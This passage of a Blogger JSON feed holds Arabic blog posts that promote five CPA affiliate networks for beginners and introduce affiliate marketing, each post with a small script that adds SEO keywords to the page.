ناجحة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/s72-w640-h428-c\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7194774228265817676"},"published":{"$t":"2022-05-01T11:19:00.008-07:00"},"updated":{"$t":"2022-05-04T09:08:06.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cpa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل 5 مواقع Cpa للمبتدئين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الربح من cpa,الربح من الانترنت,الربح من cpa للمبتدئين,كيفية الربح من cpa,الربح من cpa بدون راس مال,طرق الربح من الانترنت,الربح من الانترنت للمبتدئين,الربح من عروض cpa,الربح من cpa 2020,كيفية الربح من الانترنت,استراتيجيات الربح من cpa,الربح من ال cpa,استراتيجية الربح من cpa,cpa,كيفية الربح من عروض cpa,الربح من cpa 2021,الربح من النت,الربح من الانترنت 2021,الربح من cpa حلال,دورة الربح من cpa,الربح من الانترنت بدون راس مال,الربح من cpabuild\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل 5 مواقع Cpa للمبتدئين\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتبحث عن أفضل شركات CPA للمبتدئين؟ هل تريد أن تقبل مواقع CPA الانضمام إليها في أسرع وقت ممكن؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لك أفضل مواقع CPA للمبتدئين والمحترفين الذين يسارعون للانضمام إليهم ، كل هذه الشركات صادقة وتقدم عروض بأسعار معقولة للعرب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECPA هي إحدى طرق كسب المال على الإنترنت الذي تعودتم على قراءتها في موقعكم هذا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدعنا نعرف ما هي شبكات CPA أولاً ، ثم الأفضل منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/s640\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 مواقع Cpa للمبتدئين\" border=\"0\" data-original-height=\"413\" data-original-width=\"640\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/w640-h414\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg\" title=\"أفضل 5 مواقع Cpa للمبتدئين\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل 5 مواقع Cpa\u0026nbsp; للمبتدئين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما هو Cpa\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECpa ، والتي تعني التكلفة لكل إجراء والتي تتطلب من المعلن اتخاذ إجراء معين عند وصوله إلى الصفحة المعلن عنها من خلال الاشتراك في قائمة أو تنزيل برنامج أو شراء منتج وما إلى ذلك\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذا النموذج المحدد ، يدفع المعلن فقط عند حدوث الإجراء ، وعادةً ما تدفع شركات CPA مبالغ مختلفة اعتمادًا على البلد المستهدف.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003Eتستخدم إعلانات CPA في الغالب في التسويق بالعمولة،\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eوالآن دعونا نتعرف على أفضل مواقع Cpa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eافضل مواقع Cpa للمبتدئين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإليكم أفضل 5 مواقع cpa للمبتدئين و مضمونة 100%\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Crakrevenue\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها شركة CPA للربح من المحتوى ولديها أيضًا عروض متنوعة لاستثمار أنواع أخرى من المحتوى ، وتتمتع عروضها ببعض من أعلى الأسعار في السوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها بالتأكيد واحدة من أفضل شبكات CPA في العالم ، فهي تقدم عروضًا مميزة في العديد من الأسواق مثل المواعدة ، VOD ، كاميرات الويب ، إلخ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها توفر للناشرين أدوات متقدمة للتحقق من الإحصائيات المتعلقة بزياراتك وتحويلاتك\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما أنها توفر ميزة الاستهداف الجغرافي ، والتي تتيح لك الحصول على أفضل عروض التحويل المتاحة من كل منطقة. تعرض أداة الإعلان Geo-Matic الحصرية تلقائيًا أفضل العروض بناءً على موقعك الجغرافي وسوق زوار موقعك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.crakrevenue.com\/https:\/\/www.crakrevenue.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع crakrevenue\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع CPA Lead\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها واحدة من أفضل مواقع CPA التي تم إطلاقها في عام 2006 ، ولكنها سرعان ما أصبحت واحدة من أكثر الشبكات التابعة لـ CPA انتشارًا وشعبية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلديها العديد من المزايا عند العمل مع مدير CPA ، بما في ذلك العروض والحملات الشاملة ، والدعم الممتاز ، وبعض من أعلى العائدات ، ومجموعة واسعة من المنتجات والخدمات ، والعديد من المزايا الأخرى .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأحد الأشياء الجيدة حقًا في هذه الشبكة هو أنهم يدفعون كل أسبوع ويقدمون طرق دفع مختلفة شيء رائع آخر هو أنه يمكنك أيضًا كسب المال من تطبيقات الهاتف عبر هذه الشبكة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/cpalead.com\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع cpa lead\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Admitad\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي غضون 10 سنوات فقط ، وسعت الشركة شبكتها التي تضم أكثر من 540.000 ناشر نشط تشمل حملاتهم عروضاً مثل التجارة الإلكترونية والألعاب والخدمات عبر الإنترنت والجوال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسبب في أنني أدرجت هذه الشبكة في قائمة أفضل شركات CPA هو أنها لا توفر فقط عملية تسجيل سهلة للغاية للناشرين الجدد ، ولكنها تمنحك أيضًا واجهة سهلة الاستخدام للغاية وعروض CPA ممتازة\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;الامتياز الآخر هو فريق دعم الممتاز ، بل إنهم يعينون مدير حساب خاصًا لكل ناشر ، وهو أمر رائع\u0026nbsp; أنها توفر مدفوعات أسبوعية عبر PayPal والتحويل المصرفي وخيارات الدفع الشائعة الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.admitad.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرابط موقع admitad\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع CPAMatica\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيُعرف أحد مواقع CPA الرائدة ، والذي يركز بشكل أساسي على عروض المواعدة ، باسم شبكة شركاء عالمية تبذل قصارى جهدها لمساعدة عملائها وشركائها على النجاح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع Cpamatica تحصل على عروض رائعة ومدير حساب مخصص وعوائد عالية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eليس هناك شك في أنه يمكن أن يكون شريكًا مثاليًا لتنمية تسويق مدونتك أو أعمال CPA. حاليًا ، تضم لوحة فرعهم أكثر من 800 عرض.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/cpamatica.io\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط موقع cpamatica\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Adwork Media\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتقدم Adwork Media دائمًا أنواعًا مختلفة من العروض عالية الأجر ، لذلك سيكون لديك دائمًا عروض مربحة جدًا للإعلان وكسب المال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها توفر تقارير في الوقت الفعلي على لوحة المعلومات ، وتوفر لك كل ما تحتاجه كناشر حتى تتمكن من تتبع عروضك وأرباحك بسهولة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdwork Media له متابع خاص به ، والذي يسمح لك بمشاهدة المتصفح والجهاز والموقع وما إلى ذلك. يمكنك استخدامه للحصول على معلومات قيمة من حركة المرور التي تقوم بتحويلها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.adworkmedia.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع adwork media\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eخاتمة\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكانت هذه أفضل مواقع وشركات CPA للمبتدئين والمحترفين ، ويمكنك الانضمام إليها بسهولة. إذا كنت تعرف شبكات CPA أخرى ، فلا تنس مشاركتها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/02\/5-best-ways-to-make-money-from-the-Internet-without-capital.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 طرق للربح من الإنترنت بدون رأس مال للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7194774228265817676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-5-Cpa-Sites-for-Beginners.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7194774228265817676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7194774228265817676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-5-Cpa-Sites-for-Beginners.html","title":"أفضل 5 مواقع Cpa للمبتدئين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/s72-w640-h414-c\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-215449342575176661"},"published":{"$t":"2022-01-08T11:32:00.009-08:00"},"updated":{"$t":"2022-09-16T13:31:46.072-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"}],"title":{"type":"text","$t":" طرق التسويق بالعمولة للمبتدئين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"التسويق بالعمولة,التسويق بالعمولة للمبتدئين,الربح من التسويق بالعمولة,شرح التسويق بالعمولة للمبتدئين,التسويق بالعمولة امازون,تسويق بالعمولة,شرح التسويق بالعمولة,الربح من الانترنت للمبتدئين,طرق التسويق بالعمولة,التسويق بالعمولة 2022,التسويق بالعمولة سوق كوم,التسويق بالعموله,التسويق بالعمولة نون,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة للمبتدئين,التسويق بالعمولة بدون موقع,التسويق بالعمولة امازون,تسويق بالعمولة,شرح التسويق بالعمولة للمبتدئين,شرح التسويق بالعمولة,الربح من التسويق بالعمولة 2020,التسويق الالكتروني,التسويق بالعموله,كورس التسويق بالعمولة,التسويق بالعمولة في مصر,ربح المال من التسويق بالعمولة,الربح من الانترنت بدون راس مال,بدون موقع,التسويق بالعمولة سوق كوم,التسويق بالعمولة 2022,التسويق بالعمولة جوميا,كورس التسويق بالعمولة,الربح من التسويق بالعمولة 2022,التسويق الالكتروني,طرق الربح من الانترنت للمبتدئين 2022,التسويق بالعمولة في مصر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 700; text-align: center; white-space: pre-wrap;\"\u003Eطرق التسويق بالعمولة للمبتدئين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق بالعمولة أحد \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/The-best-and-easiest-ways-to-make-money-from-the-Internet.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eطرق العمل والربح من الأنترنت\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E وأكثرها انتشارا في الشهور الأخيرة، فماذا تعرف عنه وكيف تبدأ العمل به؟ نقدم إليك طرق التسويق بالعمولة للمبتدئين مع وبدون موقع في هذا المقال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طرق التسويق بالعمولة للمبتدئين مع المواقع\" border=\"0\" data-original-height=\"382\" data-original-width=\"640\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=w640-h382\" title=\"طرق التسويق بالعمولة للمبتدئين بدون موقع\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;التسويق بالعمولة للمبتدئين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الالكترونية دليل شامل\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eعرف مجال \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Affiliate-Marketing-OptinMonster.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E إقبالا واسعا من قبل الفريلانس مؤخرا، وترويجا واسعا المجال من قبل رواده، وان كنت مهتما بكيفية العمل كمسوق بالعمولة لتنار الأرباح أنت أيضا، تعال نشاركك الخطوات اللازمة لتصبح مسوق بالعمولة، لكن قبل ذلك يجب عليك معرفة أبجديات المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eببساطة التسويق بالعمولة هو ربح المال مقابل التسويق لمنتج ما، ويكون الربح على كل عملية شراء لمنتج محدد قمت أنت بالترويج له، بمعنى أنك ستجني المال دون بذل جهد كبير ويعتبر من مجالات الدخل السلبي ويقصد به أنه يمكنك جني المال وأنت جالس تشاهد فيلمك المفضل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكيف أبدأ التسويق بالعمولة و \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; white-space: pre-wrap;\"\u003Eأين يتم الترويج للمنتج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالفكرة الرئيسية في التسويق هي كيفية جذب أكبر عدد من العملاء، نوع الشريحة المستهدفة، وكيفية إقناع العميل بأهمية المنتج، ضرورة اقتنائه والفائدة التي يجنيها من ذلك، لذلك يجب أن تمتلك مكانا أو وسيلة لعرض المنتج وإقناع الزبائن به، إما بامتلاك مدونة أو قناة على اليوتيوب أو صفحة في مواقع التواصل الاجتماعي شرط أن تمتلك عددا كبيرا من الزوار للمدونة، والمتابعين لقناتك وصفحاتك وبهذه الطريقة تضمن وصول المنتج لأكبر عدد ممكن من الزبائن المحتملين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: 